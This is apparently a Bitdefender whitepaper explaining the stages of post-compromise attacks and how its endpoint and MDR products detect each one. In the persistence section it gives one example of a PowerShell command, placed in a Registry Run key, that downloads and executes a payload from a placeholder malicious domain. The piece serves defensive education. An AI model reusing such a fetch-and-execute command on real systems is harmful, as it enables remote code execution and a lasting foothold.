Preventing Security Incidents from Escalating into Breaches - Bitedefender TechZone
Initial access is inevitable, but breaches are not. Discover how to use the critical detection window to your advantage. This whitepaper details how EPP, EDR, XDR, and MDR disrupt every stage of the post-compromise attack path.
Reducing the attack surface is a foundational security practice, but it's not a silver bullet against all threats. Initial access by an attacker is no longer an exception - it's an inevitability. While security incidents are unavoidable, a full-scale security breach is preventable. The time between an attacker gaining a foothold and successfully exfiltrating or encrypting data is the critical window for detection and response.
This whitepaper shows how a proactive, multi-layered defense strategy can turn this critical window into your advantage. By pairing foundational Endpoint Protection (EPP) with advanced Endpoint Detection and Response (EDR)/Extended Detection and Response (XDR) and Managed Detection and Response (MDR) services, you can detect and neutralize threats before they escalate into a breach.
Incidents vs. Breaches
An attacker’s initial access - whether through phishing, unmanaged devices, exploiting a vulnerability, or a compromised supply chain - marks the beginning of a chain of events. This leads to an important distinction: a security incident and a security breach are not the same thing. A security incident is an event, such as an attacker sending a phishing email or performing port scanning. A security breach is the outcome of that incident, such as data exfiltration or ransomware encryption. In simple terms, a breach is a failure of detection and response after an incident has occurred.
The attackers' path, however, is not silent. Operations like ransomware are multi-staged, requiring manual effort to achieve persistence, expanding access, and move laterally across the network (for a deeper dive into ransomware, see our dedicated whitepaper here). These actions create "noise” that often blends with normal administrative activity but can be identified with the right security tools and human expertise.
In the next section, we will explore the post-compromise attack path and show how to disrupt it at every stage.
The Path of Post-Compromise Attack
Once an attacker has gained an initial foothold, their primary objective is to establish a lasting presence within the network. This post-compromise journey is rarely automated, a manual operation that can take anywhere from hours to months to complete.
The number of stages in this process depends on the attacker's intention. For some, like Initial Access Brokers (IABs), gaining persistence might be the final step; they specialize in compromising networks and then selling that access to other cybercriminals, including ransomware groups. However, for most, the attacker's path involves a series of logical steps, beginning with the need for persistence.
In the following sections, we will examine these stages in detail and show how a multi-layered security approach can disrupt the attacker’s progress at every point.
Persistence
The goal of persistence is to maintain access to a compromised system, even if the user reboots the machine or changes their credentials. According to data collected by our Advanced Threat Control (ATC), Registry Run Keys is one of the top techniques used by attackers to achieve this.
 Figure 1. Top Persistence Techniques Detected by ATC (H1 2025). |
Imagine an attacker who has just gained access to a system. Their next move is to make sure that access survives a reboot. Registry Run Keys make this possible by silently instructing Windows to execute a program or script at startup. For example, an attacker can add a new value to a key like:
HKCU\Software\Microsoft\Windows\CurrentVersion\Run
The next time a user logs in, Windows will read this registry entry and execute the command it contains, re-establishing the attacker's foothold.
This is where Bitdefender EPP plays a critical role, and any of the multiple, overlapping GravityZone modules can be triggered during this stage. For instance, the ATC can either block this registry modification or report it to EDR, depending on your system's configuration. If the registry value data contains a fileless command, such as:
powershell.exe -NoP -sta -Nonl - ExecutionPolicy BYpass $d = (New-ObjectNet.WebClient); $s = $d.DownloadString('http://malicious.domain/malicious_C2_payload'); Invoke-Expressions $s;
The Fileless Protection module will scan it and block its execution. At the same time, the Network Attack Defense (NAD) module analyzes the network traffic in real-time, inspecting headers and payloads to identify and block the malicious activity before a C2 tunnel can be established.
This fileless command is also a classic example of a "Living off the Land" (LOL) attack, where attackers abuse a legitimate system tool. A multi-layered defense is once again engaged to protect against these Tactics, Techniques, and Procedures (TTPs). For example, Process Protection monitors for anomalous process behavior and state, Fileless Protection provides an additional protection layer on top of AMSI scanning, and Anomaly Detection uses ML models to identify deviations from user and system behavior.
This highlights the key difference between a proactive and reactive approach. A proactive EPP acts as a Minefield, actively blocking and disrupting an attacker's TTPs as they attempt to establish and maintain their foothold. However, if attackers find a way through, a reactive EDR/XDR acts as a Watchtower. It provides you with crucial visibility into all of the activity that occurs within the network. This watchtower is most effective when it has someone to observe it—a dedicated SOC or MDR team—who can interpret the alarms and stop the attackers. If you have only the minefield and no watchtower, attackers will simply keep testing their TTPs until they find a way to achieve persistence.
Attackers also use legitimate applications, which are difficult for EPP to flag as malicious. According to what Bitdefender MDR sees, attackers are frequently using Remote Access Tools (RAT) (e.g., AnyDesk, ScreenConnect) for persistence. These tools are designed for legitimate IT support, and their legitimate nature makes them difficult to detect. This type of legitimate-looking persistence can be detected only through data analysis and behavioral monitoring—like that performed by an EDR or XDR platform.
Turning the Tables: PHASR vs. Reactive Defense
EDR and XDR are essential for visibility and investigation, but they are reactive by design. They analyze what has already happened, helping you understand the scope of an attack and respond effectively. While this capability is critical, it still means the attacker has already executed part of their plan. A truly proactive defense requires turning the tables on the attacker and forcing them to re-evaluate their entire strategy.
Proactive Hardening and Attack Surface Reduction (PHASR) is not a reactive tool. Instead, it proactively hardens systems by applying unique behavioral profiles tailored to each machine-user combination. This continuous, AI-powered analysis enables PHASR to identify and close attack entry points without disrupting operations. This means it can block applications or commands that are not typically used by a specific user on a hardened system.
From an attacker's perspective, this means a technique that worked on one victim's machine may fail on another, even within the same network. This disruption forces the attacker to search for a new attack path, generating a traceable "noise" that can be identified by security teams. By forcing the attacker to innovate and adapt, PHASR increases the likelihood of them making a mistake, creating an opportunity for a defender to take action.
The SOC and MDR teams are uniquely positioned to take advantage of this disruption. While the attacker is attempting to innovate and adapt, their unusual behavior can be flagged as an anomaly. The MDR team can then use their expertise to investigate these anomalies, confirming malicious activity and stopping the attack before it can progress.
Once an attacker has a persistent foothold, they must expand their access beyond the initial compromised endpoint. The first and most critical step in this process is privilege escalation. Attackers must elevate their privileges to gain deeper control over the system, enabling them to disable security controls, access credentials, and move laterally across the network.
Expansion
Expansion in the attack chain is a multi-step process that often involves privilege escalation (elevating their access to a higher-level user), defense evasion (bypassing security tools), and credential access (stealing user credentials).
Privilege Escalation
Attackers most frequently achieve privilege escalation through the exploitation of vulnerable software and system misconfigurations. They actively search for flaws in applications, operating system components, or drivers that can be exploited to execute code with elevated permissions, with attacks against the kernel representing the highest level of control.
For instance, a known vulnerability (like CVE-2022-21882 or CVE-2021-43226) can allow a local, low-privileged user to gain kernel-level privileges, such as NT AUTHORITY\SYSTEM. Such an exploit typically works by abusing a flaw in how a driver or the kernel handles input data, allowing the attacker to corrupt kernel memory and modify their process token to inherit the System token. Gaining kernel control grants attackers full, unrestricted access to the operating system, allowing them to bypass most user-mode security protections.
Using Risk Management to identify vulnerabilities and misconfigurations in tandem with Patch Management to ensure systems are patched, you can proactively close this attack vector. However, if attackers exploit the system before patching can occur, the Exploit Protection module detects and blocks the exploitation techniques.
Defense Evasion
Leveraging their newly acquired privileges, attackers will attempt to hide their activity by disabling security solutions, modifying system settings, or deleting logs. Completing this stage allows attackers to operate undetected and prevents security tools from interrupting their progress.
Attackers employ a variety of methods to disable or tamper with security tools. These can be categorized into two main groups. Direct disabling techniques are a straightforward approach, where an attacker directly attempts to disable security software through uninstallation or by terminating security processes. The second type of attacks uses advanced evasion techniques, such as exploiting vulnerabilities in legitimate software. For example, an attacker can abuse a vulnerable driver to gain kernel-level access to the system, allowing them to effectively deactivate AV functions. They may also tamper with Event Tracing for Windows (ETW), a core Windows logging mechanism that tracks events from user-mode applications and kernel-mode drivers, by terminating tracing sessions, which effectively blocks event logging to bypass EDR/XDR solutions.
To counter all of these methods, the Bitdefender agent employs anti-tampering technology to safeguard the software itself from being disabled or altered by attackers. However, in scenarios where an attacker successfully uses EDR bypass techniques to disable detection, or the endpoint protection was wrongly configured, the expertise of a SOC or MDR team can uncover anomalies that signal a potential compromise.
Fileless Techniques
Process injection is one of the common techniques used by attackers to hide their malicious activity within a legitimate process. For example, attackers can use one of the process injection sub-techniques, like Process Hollowing, to execute malicious code under the guise of a trusted application. This involves creating a new legitimate process in a suspended state, removing its original code from memory, and then writing a malicious payload in its place. The attacker then resumes the process, which executes the malicious code, effectively borrowing its privileges. Imagine an attacker stealing a trusted employee's uniform and identity to walk into secured areas without being stopped.
 Figure 2. Process Hollowing. |
This technique, like other forms of in-memory attacks, can be detected and stopped by GravityZone multi-layered security. While ATC provides continuous, real-time monitoring of process behavior, Process Introspection as a part of ATC analyzes the state of a process when it performs critical operations, in order to detect any malicious modifications that may have evaded behavior monitoring. Other layers are also engaged. Fileless Protection inspects memory buffers just before code is injected to determine if the code is malicious and will block the injection process itself. Similarly, the Exploit Protection module detects an attacker's attempt to execute malicious code within a process's memory space. When this type of exploit behavior is detected, the offending process can be terminated to protect the vulnerable application, or the activity can be reported as an incident for investigation via EDR to your SOC or MDR team.
However, this is also an opportunity for a proactive defense. Our MDR Cyber Threat Intelligence (CTI) team creates "intelligence hunt packages" based on emerging threats and unknown vulnerabilities. These packages are then used by our MDR SOC Analysts to proactively hunt for malicious activity that may have bypassed defenses.
Credential Access
Once an attacker has a foothold and has disabled security measures, their primary goal is to obtain new credentials to expand their control.
The most common and effective technique used here is credential dumping, which is also a frequently observed technique by our Bitdefender MDR team. This involves extracting account login and password information, typically in the form of a password hash or a clear-text password, from a compromised system memory of files.
For example, attackers can use tools to dump credentials from the Local Security Authority Subsystem Service (LSASS). LSASS is a legitimate Windows process that stores the credentials of currently logged-on users in memory. Using their newly acquired privileges, attackers can access this memory and extract information. The Exploit Protection module is specifically designed to detect applications attempting to read memory from critical processes like LSASS, blocking this behavior before a successful dump can occur.
 Figure 3. LSASS credential dumping via procdump. |
XDR's ability to detect credential access is built on two key capabilities. XDR Sensors can collect events from sources like Microsoft Entra ID and Active Directory to detect suspicious logins or brute force attacks that indicate an attacker is trying to use newly stolen credentials. On top of it, anomaly detection identifies unusual behavior even by privileged accounts. The secret behind this powerful detection lies in our custom machine learning models, which are trained on each customer's system to recognize the normal activity patterns specific to your organization. This tailored approach enables XDR to identify even subtle deviations from the norm indicating the presence of an attacker.
The SOC or MDR team provides the final line of defense by analyzing anomalies and hunting for signs of credential theft. They can detect suspicious activities like a user logging in from an unusual location, brute force attempts, or an account being used to access systems it has never accessed before.
Lateral Movement
After an attacker has gained a foothold and stolen credentials, their next objective is to expand their reach beyond the initial compromised endpoint. They navigate from system to system, searching for higher-value targets, critical data, or the final objective. The goal of lateral movement also serves a dual purpose for attackers: it is also used for persistence. An attacker can create multiple entry points to the network, so if one is detected and blocked, they still have other ways in.
Our MDR data shows that a significant number of incidents originate from unmanaged devices - machines that lack proper security controls, making them an easy entry point for attackers. From these machines, attackers perform reconnaissance, looking for misconfigurations or vulnerabilities to exploit to move to the next system. This is where Network Attack Defense (NAD) plays an important role. NAD analyzes and processes network traffic in real-time to identify operations like lateral movement or remote code execution. Depending on its implementation, NAD can either block a technique or report it to XDR.
Additionally, Risk Management can provide a clear and easy-to-understand view of your risks. It proactively assesses endpoint misconfigurations and vulnerabilities, providing relevant remediation actions to address them. In combination with Patch Management, it is one of the most effective risk mitigation strategies. This process involves identifying, testing, and applying software updates to address vulnerabilities and mitigate them. An endpoint with no vulnerabilities is a much more difficult target for an attacker.
Once on a compromised machine, attackers often use legitimate system tools, Living Off the Land Binaries (LOLbins), already present on the network. Common examples include using WMI (Windows Management Instrumentation) for remote code execution, RDP (Remote Desktop Protocol) for interactive logins, and PowerShell for running scripts to move laterally and execute commands. Because these are trusted tools, their malicious use can often be hidden among normal administrative activity. PHASR can proactively block the use of these tools if their behavior is anomalous for a specific machine-user combination. If a LOLbin is executed, it can be detected by EDR or XDR platforms, and an SOC or MDR team can then analyze the activity and block it before it can escalate.
Lateral movement is not limited to on-premises networks. Also in cloud environments, attackers can move between services, virtual machines, and data stores by using compromised credentials, exploiting misconfigurations, or leveraging cloud-specific vulnerabilities. They may also use compromised cloud identities to pivot from the cloud environment back to the on-premises network, often by leveraging federated identity systems or misconfigured VPNs. XDR Cloud Sensors collect telemetry directly from cloud services to detect suspicious behavior, such as login from different regions or the assignment of high-privilege roles to new users.
Stopping the Attack Path: Multi-layered Security
Security incidents are not a matter of if, but when. However, security breaches are a choice. Organizations have an opportunity to detect and neutralize threats before they can achieve their final objective. By pairing proactive prevention technologies like EPP and PHASR with the deep visibility of EDR/XDR and the human expertise of a SOC or MDR team, you can build a unified defense that disrupts every stage of an attacker's journey.
This multi-layered approach turns the tables on attackers, forcing them to fail and ensuring that a security incident remains just that - an incident - and not a full-scale breach.
More Resources
GravityZone Best Practices: GravityZone and BEST Policy Configuration